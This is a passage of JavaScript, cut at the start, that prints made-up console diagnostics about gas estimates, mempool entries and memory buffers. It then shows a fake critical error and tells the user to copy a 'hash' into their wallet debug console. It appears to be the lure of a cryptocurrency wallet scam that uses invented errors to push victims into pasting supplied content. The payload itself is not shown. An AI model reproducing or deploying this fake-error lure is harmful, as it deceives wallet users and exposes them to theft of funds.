
ngth:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_
entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buff
er...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x87
c7b795 inside network not supported");

  console.error("CRITICAL ERROR: Manual 
patch required for network not supporte
d");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH